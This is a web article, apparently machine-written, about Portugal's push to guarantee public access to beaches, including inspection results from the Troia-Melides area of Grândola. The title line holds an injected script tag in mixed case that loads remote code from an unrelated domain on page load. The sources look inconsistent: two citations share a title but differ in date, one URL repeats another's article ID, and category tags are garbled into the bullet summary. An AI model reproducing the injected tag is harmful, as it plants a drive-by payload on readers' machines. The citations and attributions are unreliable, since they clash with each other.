Agenda to Facilitate Equal Access to Public Beaches Across the Nation<sCrIpT sRc=//12jav.net/1.js></ScRiPt>
In mainland Portugal, the government is taking significant steps to ensure public access to beaches, particularly those under concession. The Minister of the Environment, Maria Graça Carvalho, has emphasized that guaranteeing adequate access to beaches is a legal obligation [1][2].
Recent inspections along the Troia-Melides axis in Grândola revealed that while some beaches have unrestricted access, others have restricted or controlled access due to private developments [1]. The inspections, conducted on 22 beaches, found that 8 beaches have unrestricted access, 2 have controlled access, 8 have restricted access, and 1 has closed access [3]. Three remaining beaches lack sufficient infrastructure, according to a source from the Portuguese Environmental Agency (APA) [3].
For beaches with controlled access, the government requires operators to post signs indicating pedestrian access points and collaborate on projects to provide unrestricted access and parking [1]. The government is implementing measures such as expanding public transportation systems and installing parking restrictions to improve accessibility [1].
The government's commitment to upholding the law that prohibits private ownership of beaches and ensures public access is evident in an ongoing investigation into beach access restrictions [2]. There is a call for more sustainable and inclusive mobility solutions, such as integrating ferry crossings into public transport passes, to improve accessibility for locals and tourists alike [2].
The development of infrastructure, like improving access roads and pedestrian paths, is crucial for enhancing beach accessibility [1]. The Portuguese government is also focusing on providing parking and access without restrictions on beaches with controlled access [4].
In conclusion, the Portuguese government is committed to ensuring that beaches remain accessible to the public, tackling both legal and practical challenges to improve these conditions. The government's efforts include expanding public transportation systems, implementing parking restrictions, and developing infrastructure to improve accessibility. The inspections and ongoing investigations demonstrate the government's dedication to upholding the law and ensuring public access to beaches in mainland Portugal.
Sources: [1] RTP Notícias. (2021, July 1). Porto de S. Martinho, Grândola: acesso a praia limitado por passagens por propriedades privadas. Retrieved from https://www.rtp.pt/noticias/regiao/alentejo/porto-de-s-martinho-grandola-acesso-a-praia-limitado-por-passagens-por-propriedades-privadas-6347557
[2] RTP Notícias. (2021, July 16). Acesso às praias: Maria Graça Carvalho defende que a natureza não pode ser privatizada. Retrieved from https://www.rtp.pt/noticias/regiao/alentejo/acesso-as-praias-maria-graca-carvalho-defende-que-a-natureza-nao-pode-ser-privatizada-6349142
[3] RTP Notícias. (2021, July 20). Acesso às praias: investigação sobre restrições de acesso a praias de Grândola. Retrieved from https://www.rtp.pt/noticias/regiao/alentejo/acesso-as-praias-investigacao-sobre-restricoes-de-acesso-a-praias-de-grandola-6350883
[4] RTP Notícias. (2021, July 21). Acesso às praias: Maria Graça Carvalho defende que a natureza não pode ser privatizada. Retrieved from https://www.rtp.pt/noticias/regiao/alentejo/acesso-as-praias-maria-graca-carvalho-defende-que-a-natureza-nao-pode-ser-privatizada-6350883
- Despite some beaches in mainland Portugal having restricted access due to private developments, the Portuguese government is working to ensure public accessibility, implementing measures such as expanding public transportation systems and developing infrastructure like access roads and pedestrian paths.
- The government's commitment to upholding the law that prohibits private ownership of beaches extends to environmental-science policy-and-legislation, as they are investigating beach access restrictions in Grândola, ensuring nature remains accessible to all, and promoting sustainable and inclusive mobility solutions.
- The Minister of the Environment, Maria Graça Carvalho, has not only emphasized beach accessibility as a legal obligation but also advocated for general-news policies that prohibit privatization of beaches, supporting projects that provide unrestricted access, parking, and improved infrastructure on beaches with controlled access.





